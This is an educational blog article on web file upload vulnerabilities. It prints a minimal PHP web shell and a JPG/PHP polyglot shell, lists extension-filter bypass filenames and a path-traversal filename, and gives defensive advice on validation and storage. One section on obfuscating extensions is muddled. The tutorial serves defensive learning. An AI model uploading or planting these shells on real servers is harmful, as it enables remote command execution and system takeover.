File Upload Vulnerabilities
 Bisola Adediji
Bisola Adediji
When files are not uploaded securely, applications are vulnerable. Code injection into the target application by uploading malicious scripts is frequently the first step taken by attackers. The attacker then just has to figure out how to get the code to run. Unrestricted file uploading can have a variety of negative effects, such as client-side attacks, forwarding attacks to back-end systems, an overcrowded file system or database, total system takeover, or straightforward defacement. What the application does with the uploaded file—and particularly where it is stored—determines this.
Web Shell Attacks
Basic Web Shell Concepts
A web shell is a malicious script that allows an attacker to execute commands on the web server. Common web shell implementations include:
<?php
// Simple web shell
if (isset($_REQUEST['cmd'])) {
system($_REQUEST['cmd']);
}
?>
This script checks if a command (cmd) is provided in the request. If so, it executes the command using the system() function, allowing the attacker to run arbitrary commands on the server.
Web Shell Upload via Path Traversal
This method exploits directory traversal vulnerabilities by uploading files outside the designated directory. For instance, using a filename like ../../uploads/shell.php can allow an attacker to place the web shell in an accessible location.
Extension Blacklist Bypass Techniques
Attackers may rename executable files with allowed extensions (e.g., .jpg, .png) to bypass restrictions. Common bypass methods include:
Case manipulation:
Shell.pHpDouble extensions:
shell.jpg.phpNull bytes:
shell.php%00.jpgAlternative extensions:
shell.php3shell.php4shell.php5shell.phtml
Polyglot Web Shell Upload
A polyglot web shell can execute in multiple contexts (e.g., PHP and HTML). An attacker might upload a file that serves as both an image and executable code depending on how it is processed by the server. A polyglot file satisfies multiple file format specifications. Example of a PHP/JPG polyglot:
����JFIF��<?php system($_GET['cmd']); ?>
Flawed File Type Validation
Flawed validation of file types is one of the most common vulnerabilities in file upload mechanisms. Many applications rely solely on file extensions for validation, which can be easily spoofed. Instead, applications should implement MIME type checking and content inspection.
$allowed_types = ['image/jpeg', 'image/png'];
$file_type = mime_content_type($_FILES['uploaded_file']['tmp_name']);
if (!in_array($file_type, $allowed_types)) {
die("Invalid file type.");
}
This code snippet checks the MIME type of the uploaded file against an allowed list. If the MIME type does not match any allowed types, the upload is rejected.
Preventing File Execution in User-Accessible Directories
To mitigate risks associated with file uploads, it is crucial to prevent execution in user-accessible directories. Uploaded files should be stored outside the web root directory to ensure they cannot be executed directly from the browser.
Insufficient Blacklisting of Dangerous File Types
Relying solely on blacklists for dangerous file types is insufficient. Attackers can easily find ways around these restrictions by renaming files or using less common extensions. Instead, whitelist allowed types and enforce strict validation.
Obfuscating File Extensions
Obfuscating file extensions can help reduce the chances of executing malicious files. For example, renamingmalicious.phptomalicious.php.txtmay trick some systems into treating it as a harmless text file.
Flawed Validation of the File's Contents
Validating only the file extension or MIME type is inadequate; attackers can craft files that appear legitimate but contain malicious payloads. Implementing content disarm and reconstruction (CDR) techniques can help remove potentially harmful content from uploaded files.
Exploiting File Upload Race Conditions
Race conditions occur when two processes access shared resources simultaneously. In file uploads, an attacker might exploit timing issues to replace a legitimate file with a malicious one before it is validated by the server. It is important to implement proper locking mechanisms during uploads to prevent concurrent access issues.
Conclusion
File upload vulnerabilities remain a significant security risk in web applications. Implementing proper validation, secure storage, and appropriate server configurations is essential for protecting against these threats. Portswigger’s File Upload Vulnerability path has labs that can be used to visualise and understand the concept better.
Subscribe to my newsletter
Read articles from Bisola Adediji directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
